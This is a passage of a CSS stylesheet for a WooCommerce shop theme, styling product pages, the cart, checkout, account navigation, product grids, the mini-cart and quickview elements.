.single-product .product-single-main .product-type-grouped table.group_table tr td.woocommerce-grouped-product-list-item__quantity {
width: 6%;
}
.single-product .product-single-main .product-type-grouped table.group_table tr td.woocommerce-grouped-product-list-item__quantity .quantity {
margin: 0;
}
.single-product .product-single-main .product-type-grouped table.group_table tr td.woocommerce-grouped-product-list-item__quantity .quantity input.qty {
line-height: 36px;
height: auto;
}
.single-product .product-single-main .product-type-grouped table.group_table tr td.label, .single-product .product-single-main .product-type-grouped table.group_table tr td label {
font-family: "gilmer", sans-serif;
font-weight: 700;
}
.single-product .product-single-main .product-type-grouped table.group_table tr td.label a, .single-product .product-single-main .product-type-grouped table.group_table tr td label a {
line-height: 22px;
font-size: 16px;
}
.single-product .product-single-main .product-type-grouped table.group_table tr td.label a:hover, .single-product .product-single-main .product-type-grouped table.group_table tr td label a:hover {
color: #ff5316;
}
.single-product .product-single-main .product-type-grouped table.group_table tr td.woocommerce-grouped-product-list-item__price {
width: 15%;
}
.single-product .product-single-main .product-type-grouped .single_add_to_cart_button {
position: absolute;
top: 100%;
left: 0;
}
.single-product .product-single-main .product-type-grouped .yith-wcwl-add-to-wishlist {
position: relative;
left: 150px;
top: -60px;
}
.single-product .product-single-main .product-type-grouped a.compare {
left: 150px;
top: -60px;
}
.single-product .product-single-main .product-type-grouped .product_meta {
margin-top: 10px;
}
.single-product .product-single-main .product-type-variable .yith-wcwl-add-to-wishlist {
left: 242px;
position: relative;
top: -42px;
}
.single-product .product-single-main .product-type-variable .yith-wcwl-add-to-wishlist {
left: 242px;
position: relative;
margin-top: -42px;
}
.single-product .product-single-main .product-type-variable a.compare.button {
left: 242px;
position: relative;
margin-top: -42px;
}
.single-product .product-single-main .product-type-variable .wc-variation-selection-needed {
cursor: no-drop;
background: #AAAAAA !important;
}
.single-product .product-single-main .product-type-variable .single_add_to_cart_button {
margin-left: 20px;
}
.single-product .product-single-main .product-type-simple .quantity {
float: left;
display: inline-block;
margin: 0 20px 0 0;
}
.single-product .swiper-wrapper, .single-product .swiper-slide {
height: auto !important;
}
@media (max-width: 991.98px) {
.single-product .product_thumbnails {
display: none;
}
}
.single-product .product_thumbnails_swiper_container {
overflow: hidden;
margin-top: 20px;
}
.single-product .swiper-wrapper .swiper-slide {
padding: 0 7px;
opacity: 0.6;
filter: alpha(opacity=60);
}
.single-product .swiper-wrapper .swiper-slide:first-child {
opacity: 1;
filter: alpha(opacity=100);
}
@media (max-width: 991.98px) {
.single-product #product-images-carousel .owl-nav {
display: none;
}
}
.single-product .column-inner .clear {
display: none;
}
.single-product .entry-summary > .column-inner > * {
float: left;
width: 100%;
text-align: left !important;
}
.single-product .entry-summary > .column-inner > *:before, .single-product .entry-summary > .column-inner > *:after {
content: " ";
display: table;
}
.single-product .entry-summary > .column-inner > *:after {
clear: both;
}
.single-product .entry-summary .wcppec-checkout-buttons {
margin-bottom: 0;
}
.single-product .entry-summary .product_title {
font-size: 28px;
color: #192437;
margin: 15px 0 15px;
margin-top: 0;
}
.single-product .entry-summary .woocommerce-product-rating {
font-size: 14px;
}
.single-product .entry-summary .woocommerce-product-rating .star-rating {
float: left;
margin-right: 10px;
margin-top: 2px;
color: #898989;
}
.single-product .entry-summary .woocommerce-product-rating .star-rating:before {
color: #898989;
}
.single-product .entry-summary .woocommerce-product-rating .woocommerce-review-link {
color: #898989;
position: relative;
top: -2px;
}
.single-product .entry-summary .woocommerce-product-rating .woocommerce-review-link:hover {
color: #ff5316;
}
.single-product .entry-summary .price {
font-size: 24px;
color: #ff5316;
margin: 10px 0 12px;
font-weight: 400;
}
.single-product .entry-summary .price del {
font-size: 16px;
color: #999 !important;
}
.single-product .entry-summary .price ins {
text-decoration: none;
}
.single-product .entry-summary .quantity input.qty {
width: 80px;
height: 50px;
}
.single-product .product-single-inner div[itemprop*='description'] {
margin-bottom: 20px;
font-size: 18px;
line-height: 36px;
}
.single-product .product-single-inner .single-product-cart {
float: left;
}
.single-product .product-single-inner .single-product-cart .cart .quantity, .single-product .product-single-inner .single-product-cart .cart .add-cart {
float: left;
}
.single-product .product-single-inner .cart, .single-product .product-single-inner .add-cart {
display: block;
width: 100%;
margin-bottom: 20px;
}
.single-product .product-single-inner .cart:before, .single-product .product-single-inner .cart:after, .single-product .product-single-inner .add-cart:before, .single-product .product-single-inner .add-cart:after {
content: " ";
display: table;
}
.single-product .product-single-inner .cart:after, .single-product .product-single-inner .add-cart:after {
clear: both;
}
.single-product .product-single-inner .cart .button, .single-product .product-single-inner .add-cart .button {
display: inline-block;
height: 50px;
padding: 0 30px;
line-height: 50px;
background: #ff5316;
color: #fff;
font-weight: 700;
text-transform: uppercase;
font-size: 14px;
border: none;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
}
.single-product .product-single-inner .cart .button:hover, .single-product .product-single-inner .add-cart .button:hover {
background: #e23b00;
color: #fff;
}
.single-product .product-single-inner .yith-wcwl-add-to-wishlist {
width: 42px;
height: 42px;
display: inline-block;
float: left;
}
.single-product .product-single-inner .yith-wcwl-add-to-wishlist a {
margin-left: 20px;
width: 42px;
height: 42px;
line-height: 42px;
display: inline-block;
background: #ff5316;
text-indent: -9999px;
margin: 0;
position: relative;
color: #fff;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
border-radius: 3px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
-ms-border-radius: 3px;
-o-border-radius: 3px;
}
.single-product .product-single-inner .yith-wcwl-add-to-wishlist a:after {
text-indent: 0;
text-align: center;
font-family: "Font Awesome 5 Free";
content: "\f004";
position: absolute;
top: 0;
left: 0;
font-size: 20px;
line-height: 42px;
width: 100%;
height: 100%;
font-weight: 700;
}
.single-product .product-single-inner .yith-wcwl-add-to-wishlist a:hover {
background: #e23b00;
color: #fff;
}
.single-product .product-single-inner .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback {
display: none;
}
.single-product .product-single-inner .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:after {
content: "" !important;
}
.single-product .product-single-inner .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show .feedback, .single-product .product-single-inner .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show .feedback {
display: none;
}
.single-product .product-single-inner .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a:after, .single-product .product-single-inner .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a:after {
content: "" !important;
}
.single-product .product-single-inner .yith-wcwl-add-to-wishlist .ajax-loading {
position: absolute;
top: 10px;
right: 10px;
z-index: 9;
}
.single-product .product-single-inner a.compare {
margin-left: 20px !important;
display: inline-block;
float: left;
margin-left: 20px;
width: 42px;
height: 42px;
line-height: 42px;
background: #ff5316;
text-indent: -9999px;
margin: 0;
position: relative;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
border-radius: 3px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
-ms-border-radius: 3px;
-o-border-radius: 3px;
color: transparent;
}
.single-product .product-single-inner a.compare:after {
text-indent: 0;
text-align: center;
font-family: "Font Awesome 5 Free";
content: "\f422";
position: absolute;
top: 0;
left: 0;
font-size: 20px;
line-height: 42px;
width: 100%;
height: 100%;
color: #fff;
font-weight: 700;
}
.single-product .product-single-inner a.compare:hover {
color: #fff;
background: #e23b00;
}
.single-product .product-single-inner form.cart .table-product-group td {
width: 26%;
float: left;
margin: 0;
padding: 15px 2%;
}
.single-product .product-single-inner form.cart .table-product-group td > * {
width: 100%;
}
.single-product .product-single-inner form.cart .table-product-group td:first-child {
border-left: 0 !important;
}
.single-product .product-single-inner form.cart .table-product-group td.label {
width: 48% !important;
min-height: 85px;
border-left: 1px solid #E9E9EE;
border-right: 1px solid #E9E9EE;
}
.single-product .product-single-inner form.cart .table-product-group td.label a {
font-size: 16px;
font-weight: 400;
white-space: normal;
line-height: 24px;
}
.single-product .product-single-inner form.cart .table-product-group td.label a:hover {
color: #ff5316;
}
.single-product .product-single-inner form.cart .table-product-group td .price {
margin-top: 10px;
}
.single-product .product-single-inner form.cart .add-cart button {
height: 38px;
padding: 0 30px;
line-height: 38px;
background: #ff5316;
color: #fff;
font-weight: 400;
text-transform: uppercase;
font-size: 20px;
border: none;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
}
.single-product .product-single-inner form.cart .add-cart button:hover {
background: #e23b00;
color: #fff;
}
.single-product .related-section {
padding: 30px 0 70px;
}
.single-product .product_meta {
margin-top: 18px;
width: 100%;
float: left;
}
.single-product .product_meta:before, .single-product .product_meta:after {
content: " ";
display: table;
}
.single-product .product_meta:after {
clear: both;
}
.single-product .product_meta > span {
display: block;
width: 100%;
float: left;
margin-bottom: 10px;
color: #999999;
}
.single-product .product_meta > span a {
color: #999999;
}
.single-product .product_meta > span a:hover {
color: #ff5316;
}
.single-product .product_meta > span.sku_wrapper {
display: none;
}
.single-product .product_meta > span span.title {
display: inline-block;
font-weight: 500;
color: #1b1f2e;
margin-right: 6px;
}
.single-product .woocommerce-tabs {
padding-top: 30px;
border-top: 1px solid #E9E9EE;
}
.single-product .woocommerce-tabs .woocommerce-tabs-inner {
margin: 0 auto;
} table.cart img {
width: 80px;
} .woocommerce-info {
padding: 8px 20px;
margin-bottom: 10px;
border: 1px solid transparent;
border-radius: 0;
background-color: #F7F7F9;
border-color: #F7F7F9;
color: #1b1f2e;
}
.woocommerce-info hr {
border-top-color: #e8e8ee;
}
.woocommerce-info .alert-link {
color: #08090e;
}
.woocommerce-info a {
color: #1b1f2e;
}
.woocommerce-cart .wc-proceed-to-checkout {
margin-top: 30px;
}
.woocommerce-account #rememberme {
margin: 12px 10px 0 0;
}
.woocommerce-account .woocommerce {
padding: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
padding: 0;
border-bottom: 1px solid #E9E9EE;
padding-bottom: 10px;
margin-bottom: 10px;
}
.woocommerce-account .woocommerce-MyAccount-navigation:before, .woocommerce-account .woocommerce-MyAccount-navigation:after {
content: " ";
display: table;
}
.woocommerce-account .woocommerce-MyAccount-navigation:after {
clear: both;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul {
padding: 0;
margin: 0;
width: 100%;
float: left;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul:before, .woocommerce-account .woocommerce-MyAccount-navigation ul:after {
content: " ";
display: table;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul:after {
clear: both;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul > li {
float: left;
list-style: none;
padding-right: 15px;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul > li a {
text-transform: uppercase;
font-weight: 600;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul > li.is-active a {
color: #ff5316;
}
.order-review {
border: 10px solid #f5f5f5;
-webkit-box-sizing: border-box;
box-sizing: border-box;
margin-top: 8px;
padding: 40px 32px 22px;
}
.woocommerce-checkout-payment {
padding-top: 20px;
}
.woocommerce-checkout-payment div.form-row {
padding: 0 0 30px;
}
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
background: #F4F4F5;
}
#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
text-align: left;
padding: 10px 25px 10px;
border-bottom: 1px solid #E9E9EE;
margin: 0;
list-style: none outside;
}
#add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row {
padding: 25px;
}
.woocommerce-checkout .select2-selection {
height: 42px;
border: 1px solid #E9E9EE;
padding-top: 8px;
border-radius: 0;
-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.02) inset;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.02) inset;
}
.woocommerce-checkout .select2-selection.select2-selection--single .select2-selection__arrow {
top: 8px;
}
.woocommerce-checkout .alert .alert_wrapper {
padding: 0;
}
.woocommerce-checkout .payment_box {
margin-top: 10px;
}
.woocommerce-checkout .payment_box > p:last-child {
margin-bottom: 0;
}
.woocommerce-checkout .woocommerce-privacy-policy-text a {
text-decoration: underline;
}
.wc_payment_method input {
margin-top: 8px;
float: left;
}
.wc_payment_method label {
font-weight: 600;
color: #1b1f2e;
margin-left: 20px;
}
.wc_payment_method label a, .wc_payment_method label img {
display: block;
}
.wc_payment_method.payment_method_paypal input#payment_method_paypal {
margin-right: 10px;
}
.wc_payment_method.payment_method_paypal label {
margin-left: 0;
}
.woocommerce #breadcrumb {
color: #fff;
}
.woocommerce #breadcrumb a {
color: #fff;
}
.woocommerce #breadcrumb a:hover {
color: #ff5316;
}
.woocommerce-page .content-page-inner .woocommerce {
background: #fff;
margin-bottom: 30px;
}
.woocommerce-page .content-page-inner input.button, .woocommerce-page .content-page-inner a.button {
font-size: 18px;
text-transform: capitalize;
background: #ff5316;
color: #fff;
font-weight: 600;
padding: 0 30px;
line-height: 40px;
position: relative;
z-index: 9;
display: inline-block;
-webkit-transition: all 0.35s !important;
transition: all 0.35s !important;
-moz-transition: all 0.35s !important;
-ms-transition: all 0.35s !important;
text-decoration: none;
border: none;
}
.woocommerce-page .content-page-inner input.button:hover, .woocommerce-page .content-page-inner a.button:hover {
color: #fff;
-webkit-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.2);
box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.2);
}
.woocommerce-page .content-page-inner .col2-set {
margin-left: -15px;
margin-right: -15px;
}
.woocommerce-page .content-page-inner .col2-set:before, .woocommerce-page .content-page-inner .col2-set:after {
content: " ";
display: table;
}
.woocommerce-page .content-page-inner .col2-set:after {
clear: both;
}
.woocommerce-page .content-page-inner .col2-set > div {
padding-left: 15px;
padding-right: 15px;
width: 50%;
float: left;
-webkit-box-flex: 0;
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.woocommerce-page.woocommerce-cart .actions {
padding: 15px !important;
}
.woocommerce-page.woocommerce-cart .coupon {
max-width: 80%;
margin: 0 10px 0 0 !important;
margin-top: 3px;
}
.woocommerce-page.woocommerce-cart .coupon label {
display: none;
}
.woocommerce-page.woocommerce-cart .coupon input {
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
float: left;
width: auto;
margin-right: 5px;
}
.woocommerce-page.woocommerce-cart .coupon input#coupon_code {
width: 150px;
height: 40px;
}
.woocommerce-page.woocommerce-cart button[name*="update_cart"] {
float: right;
}
.woocommerce-page.woocommerce-account .woocommerce-form__label-for-checkbox {
margin-top: 5px;
float: left;
width: 100%;
margin-bottom: 0;
}
.woocommerce-page.woocommerce-account .woocommerce-form__label-for-checkbox #rememberme {
margin: 10px 10px 0 0;
}
.woocommerce-page.woocommerce-account .lost_password {
margin-top: -10px;
}
.woocommerce-page.woocommerce-account form.woocommerce-form .woocommerce-form-row {
margin-bottom: 20px;
}
.shop_attributes td {
vertical-align: middle;
}
.shop_attributes td p {
margin-bottom: 0;
}
.woocommerce-cart-form__contents thead tr th {
color: #1b1f2e;
border-bottom: 0;
font-weight: 700;
text-align: center;
font-family: "gilmer", sans-serif;
}
.woocommerce-cart-form__contents .woocommerce-cart-form__cart-item td {
vertical-align: middle;
text-align: center;
color: #1b1f2e;
}
.woocommerce-cart-form__contents .woocommerce-cart-form__cart-item td.product-remove {
width: 50px;
}
.woocommerce-cart-form__contents .woocommerce-cart-form__cart-item td.product-remove a.remove {
display: inline-block;
font-size: 26px;
color: #ff5316;
line-height: 1;
}
.woocommerce-cart-form__contents .woocommerce-cart-form__cart-item td.product-remove a.remove:hover {
color: #1b1f2e;
}
.woocommerce-cart-form__contents .product-thumbnail {
text-align: center;
}
.woocommerce-cart-form__contents .product-quantity {
width: 100px;
}
.woocommerce-cart-form__contents .product-quantity .quantity {
width: 100%;
}
.woocommerce-cart-form__contents .product-quantity .quantity input {
width: 100%;
height: 36px;
text-align: center;
}
.woocommerce-order ul.woocommerce-order-overview > li strong {
font-weight: 500;
color: #1b1f2e;
}
.woocommerce-order .woocommerce-customer-details p {
margin-bottom: 0;
} .shop-loop-title {
font-size: 20px;
overflow: hidden;
line-height: 32px;
margin: 0;
}
.shop-loop-description {
padding: 5px 0;
}
.shop-loop-actions .quickview, .shop-loop-actions .yith-wcwl-add-to-wishlist, .shop-loop-actions .yith-compare, .shop-loop-actions .add-to-cart {
width: 46px;
height: 46px;
float: left;
display: inline-block;
background: #fff;
text-indent: -9999px;
margin: 0;
position: relative;
z-index: 999;
border-bottom: 1px solid #E9E9EE;
}
.shop-loop-actions .quickview a, .shop-loop-actions .yith-wcwl-add-to-wishlist a, .shop-loop-actions .yith-compare a, .shop-loop-actions .add-to-cart a {
width: 46px;
height: 46px;
display: block;
color: #1b1f2e;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
line-height: 46px;
}
.shop-loop-actions .quickview a:after, .shop-loop-actions .yith-wcwl-add-to-wishlist a:after, .shop-loop-actions .yith-compare a:after, .shop-loop-actions .add-to-cart a:after {
text-indent: 0;
text-align: center;
font-family: "Font Awesome 5 Free";
position: absolute;
top: 0;
left: 0;
font-size: 16px;
width: 100%;
height: 100%;
font-weight: 700;
}
.shop-loop-actions .quickview a:hover, .shop-loop-actions .yith-wcwl-add-to-wishlist a:hover, .shop-loop-actions .yith-compare a:hover, .shop-loop-actions .add-to-cart a:hover {
color: #ff5316;
}
.shop-loop-actions .quickview a:hover:after, .shop-loop-actions .yith-wcwl-add-to-wishlist a:hover:after, .shop-loop-actions .yith-compare a:hover:after, .shop-loop-actions .add-to-cart a:hover:after {
color: #ff5316;
}
.shop-loop-actions .add-to-cart a:after {
content: "\f217";
}
.shop-loop-actions .add-to-cart a.added {
display: none;
}
.shop-loop-actions .add-to-cart a.added_to_cart.wc-forward:after {
content: "\f061";
margin: 0;
}
.shop-loop-actions .quickview a:after {
content: "\f06e";
}
.shop-loop-actions .yith-wcwl-add-to-wishlist {
position: relative;
}
.shop-loop-actions .yith-wcwl-add-to-wishlist .ajax-loading {
display: none;
position: absolute;
top: 10px;
right: 10px;
}
.shop-loop-actions .yith-wcwl-add-to-wishlist .feedback {
display: none;
}
.shop-loop-actions .yith-wcwl-add-to-wishlist a:after {
content: "\eddd";
}
.shop-loop-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show .feedback, .shop-loop-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show .feedback {
display: none;
}
.shop-loop-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a:after, .shop-loop-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a:after {
content: "" !important;
}
.shop-loop-actions .yith-compare a:after {
content: "\e948";
}
.shop-loop-actions .yith-compare a.added:after {
content: "\e918";
}
.shop-loop-actions .clear {
display: none;
}
@media (max-width: 767.98px) {
.shop-loop-actions .quickview {
display: none;
}
}
.product-block {
margin-bottom: 45px;
position: relative;
min-height: 100px;
}
.product-block .star-rating {
margin-top: 10px;
}
.product-block .product-thumbnail {
position: relative;
text-align: center;
}
.product-block .product-thumbnail .shop-loop-actions {
position: absolute;
bottom: 0;
left: -10px;
opacity: 0;
filter: alpha(opacity=0);
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
width: 40px;
z-index: 99;
}
@media (max-width: 991.98px) {
.product-block .product-thumbnail .shop-loop-actions {
left: 0;
opacity: 1;
filter: alpha(opacity=100);
}
}
.product-block .shop-loop-after-title {
position: relative;
}
.product-block .price {
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
}
@media (max-width: 991.98px) {
.product-block .price {
-webkit-opacity: 1 !important;
-ms-opacity: 1 !important;
-o-opacity: 1 !important;
opacity: 1 !important;
}
}
.product-block .thumbnail .caption {
padding: 0 !important;
}
.product-block .star-rating {
float: left;
}
.product-block .product-hover {
position: absolute;
top: 100%;
left: 0;
z-index: 99;
width: 100%;
height: 40px;
background: #ccc;
}
.product-block:hover .shop-loop-actions {
opacity: 1;
filter: alpha(opacity=100);
left: 1px;
}
.product-block .product-thumbnail-inner .swap-thumbnail {
position: relative;
overflow: hidden;
}
.product-block .product-thumbnail-inner .swap-thumbnail .attachment-shop_catalog {
position: relative;
z-index: 11;
-webkit-transition: all 0.5s;
transition: all 0.5s;
-moz-transition: all 0.5s;
-ms-transition: all 0.5s;
position: absolute;
top: 0;
left: 0;
width: 100%;
display: block;
text-align: center;
}
.product-block .product-thumbnail-inner .swap-thumbnail .image-second {
position: relative;
z-index: 10;
opacity: 0;
filter: alpha(opacity=0);
visibility: hidden;
-webkit-transition: opacity 0.7s ease 0s, transform 3s cubic-bezier(0, 0, 0.44, 1.18) 0s, -webkit-transform 3s cubic-bezier(0, 0, 0.44, 1.18) 0s;
transition: opacity 0.7s ease 0s, transform 3s cubic-bezier(0, 0, 0.44, 1.18) 0s, -webkit-transform 3s cubic-bezier(0, 0, 0.44, 1.18) 0s;
-moz-transition: opacity 0.7s ease 0s, transform 3s cubic-bezier(0, 0, 0.44, 1.18) 0s, -webkit-transform 3s cubic-bezier(0, 0, 0.44, 1.18) 0s;
-ms-transition: opacity 0.7s ease 0s, transform 3s cubic-bezier(0, 0, 0.44, 1.18) 0s, -webkit-transform 3s cubic-bezier(0, 0, 0.44, 1.18) 0s;
-webkit-transform: scale(0.98);
transform: scale(0.98);
}
.product-block .product-meta {
padding-top: 15px;
text-align: left;
padding: 35px;
border: 1px solid #E9E9EE;
border-top: 0;
}
@media (max-width: 991.98px) {
.product-block .product-meta {
padding: 30px;
}
}
.product-block:hover .swap-thumbnail .attachment-shop_catalog {
opacity: 0;
filter: alpha(opacity=0);
z-index: 10;
visibility: hidden;
}
.product-block:hover .swap-thumbnail .image-second {
z-index: 11;
opacity: 1;
filter: alpha(opacity=100);
-webkit-transform: scale(1.05);
transform: scale(1.05);
visibility: visible;
}
.rating-off .star-rating {
display: none;
}
.style-products-horizontal .product-block .shop-loop-title {
height: auto;
margin: 10px 0 3px;
}
.style-products-horizontal .product-block .product-block-inner {
padding: 20px;
}
.style-products-horizontal .product-block .product-block-inner .product-thumbnail {
width: 35%;
float: left;
}
.style-products-horizontal .product-block .product-block-inner .product-meta {
padding-left: 20px;
width: 65%;
float: left;
}
.style-products-horizontal .product-block .add-to-cart {
bottom: 0 !important;
}
.style-products-horizontal .product-block .add-to-cart a {
font-size: 14px;
}
.style-products-horizontal .product-block:hover .add-to-cart {
left: 0 !important;
}
.small-item .style-products-horizontal .product-block .shop-loop-title {
margin-top: 5px;
}
.small-item .style-products-horizontal .product-block .shop-loop-actions {
display: none;
}
.small-item .style-products-horizontal .product-block .star-rating {
display: none;
}
.small-item .style-products-horizontal .product-block .onsale {
display: none;
}
.small-item .style-products-horizontal .product-block .product-thumbnail:after {
display: none !important;
}
.item-product-deals {
padding: 30px 30px 10px;
}
.item-product-deals .product-block {
border: none;
}
.item-product-deals .product-block .add-to-cart {
bottom: 0 !important;
}
.item-product-deals .product-block:hover .price {
opacity: 0;
filter: alpha(opacity=0);
}
.item-product-deals .product-block:hover .add-to-cart {
opacity: 1;
filter: alpha(opacity=100);
left: 0;
}
.item-product-deals .caption {
padding: 0 !important;
}
.item-product-deals .product-block-inner {
padding: 0;
}
.item-product-deals .deals-information {
margin-top: 10px;
position: relative;
}
.item-product-deals .shop-loop-title {
height: auto;
margin-top: 10px;
}
.shop-loop-price {
font-size: 16px;
text-decoration: none;
min-height: 30px;
color: #1b1f2e;
font-weight: 400;
}
.shop-loop-price .price {
color: #ff5316;
}
.shop-loop-price ins {
text-decoration: none;
}
.shop-loop-price del {
color: #768492;
}
ul.list-sub-category {
padding: 0 10px;
}
ul.list-sub-category > li {
border-bottom: 1px dotted #E9E9EE;
padding: 8px 10px;
list-style-type: none;
}
ul.list-sub-category > li > a {
font-size: 14px;
color: #242424;
}
.gva-countdown {
text-align: left;
}
.gva-countdown .countdown-times {
display: block;
width: 100%;
margin-top: 22px;
}
.gva-countdown .countdown-times > div {
float: left;
width: 23%;
font-size: 14px;
font-style: italic;
margin: 0 1%;
text-align: center;
border: 1px solid #E9E9EE;
padding: 5px;
}
.gva-countdown .countdown-times > div b {
font-size: 12px;
font-family: "Hind", sans-serif;
border-bottom: 1px solid #E9E9EE;
display: block;
font-style: normal;
}
.gva-countdown .countdown-times > div.day {
color: #ff5316;
}
.gva-countdown .countdown-times > div:last-child {
margin-right: 0;
}
.gva-countdown .countdown-times > div:first-child {
margin-left: 0;
}
.product_list_widget .minicart-close {
text-align: center;
margin-bottom: 15px;
padding-bottom: 15px;
border-bottom: 1px solid #E9E9EE;
}
.product_list_widget .minicart-close i {
display: inline-block;
font-size: 10px;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border: 1px solid #768492;
padding: 6px;
}
.product_list_widget .minicart-close:hover {
color: #ff5316;
cursor: pointer;
}
.product_list_widget.cart_list .widget-product {
color: #768492;
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px dotted #E9E9EE;
position: relative;
float: left;
width: 100%;
}
.product_list_widget.cart_list .widget-product .product-thumbnail {
width: 90px;
}
.product_list_widget.cart_list .widget-product .product-thumbnail a {
border: 1px solid #E9E9EE;
padding: 5px;
}
.product_list_widget.cart_list .widget-product .product-thumbnail a img {
max-width: 100%;
}
.product_list_widget.cart_list .widget-product .product-body {
padding-left: 110px;
}
.product_list_widget.cart_list .widget-product .name {
font-size: 16px;
text-transform: none;
font-weight: none;
margin: 0 0 8px;
font-weight: 600;
}
.product_list_widget.cart_list .widget-product .name a {
color: #1b1f2e;
}
.product_list_widget.cart_list .widget-product .name a:hover {
color: #ff5316 !important;
}
.product_list_widget.cart_list .widget-product .remove {
position: absolute;
left: 0;
top: 0;
width: 15px;
height: 15px;
background: #ff5316;
color: #fff;
display: none;
text-align: center;
line-height: 14px;
}
.product_list_widget.cart_list .widget-product:hover .remove {
display: block;
}
.shop-loop-container {
margin-bottom: 30px;
}
.shop-loop-container .woocommerce-filter {
margin-bottom: 30px;
}
.shop-loop-container .woocommerce-filter .woocommerce-result-count {
margin-bottom: 0;
margin-top: 2px;
}
.shop-loop-container .woocommerce-filter > * {
float: left;
color: #858585;
}
.shop-loop-container .woocommerce-filter select.orderby {
height: 40px;
background: #F8F8F7;
border: none !important;
}
.shop-loop-container .woocommerce-filter .alert {
float: left;
width: 100%;
}
.shop-loop-container .woocommerce-filter .woocommerce-notices-wrapper {
float: left;
width: 100%;
}
.woocommerce-page .gva-ajax-loading .wp-content:after {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 999;
background: rgba(255, 255, 255, 0.8);
} .mini-cart-header .dropdown .minicart-content {
background: #fff;
position: fixed;
top: 0;
bottom: 0;
overflow-y: auto;
right: -360px;
z-index: 999;
width: 350px;
max-width: 100%;
opacity: 0;
filter: alpha(opacity=0);
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
padding: 15px 30px 30px;
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
@media (max-width: 991.98px) {
.mini-cart-header .dropdown .minicart-content {
padding-left: 15px;
padding-right: 15px;
}
}
.mini-cart-header .dropdown .total .strong {
color: #1b1f2e;
}
.mini-cart-header .dropdown p.buttons {
float: left;
width: 100%;
margin-bottom: 30px;
}
.mini-cart-header .dropdown p.buttons a {
color: #fff !important;
width: 42%;
padding: 0 15px;
line-height: 38px;
font-size: 13px;
}
.mini-cart-header .dropdown.open .minicart-content {
right: 0;
opacity: 1;
filter: alpha(opacity=100);
}
#gva-quickview {
position: relative;
display: none;
max-width: 1000px;
margin: 0 auto;
background: #fff;
padding: 30px;
}
#gva-quickview .product-single-inner {
margin: 0;
}
#gva-quickview .product-single-inner .column {
padding: 0;
}
#gva-quickview .product-single-inner .column .column-inner {
padding-right: 0 !important;
}
#gva-quickview .product-single-inner .column.entry-summary {
padding: 30px;
}
#gva-quickview .product-single-inner .column.product_image_wrapper #gva-quickview-images .owl-dots {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
z-index: 9;
}
#gva-quickview .product_meta {
width: 100%;
float: left;
margin-top: 15px;
}
#gva-quickview .product_meta > span {
margin-right: 20px;
}
#gva-quickview .product_meta > span:last-child {
margin-right: 0;
}
#gva-quickview .quantity {
margin-right: 20px;
}
#gva-quickview #gva-quickview-images .owl-dots {
margin: 10px 0 15px;
}
#gva-quickview #gva-quickview-images .owl-nav .owl-prev {
left: 20px;
}
#gva-quickview #gva-quickview-images .owl-nav .owl-next {
right: 20px;
}
.mfp-wrap #gva-quickview {
display: block;
}
@media (max-width: 1100px) {
#gva-quickview {
max-width: 550px;
} #gva-quickview .nm-qv-summary {
float: none;
width: 100%;
}
#gva-quickview .nm-qv-summary-content.align-bottom {
position: static;
width: 100%;
padding: 0;
} #gva-quickview .nm-qv-product-image {
float: none;
width: 100%;
}
}
.woo-display-mode > a {
width: 30px;
height: 30px;
display: line-block;
margin-right: 15px;
padding: 4px 0 0 !important;
text-align: center;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
color: #1b1f2e;
background: #fff;
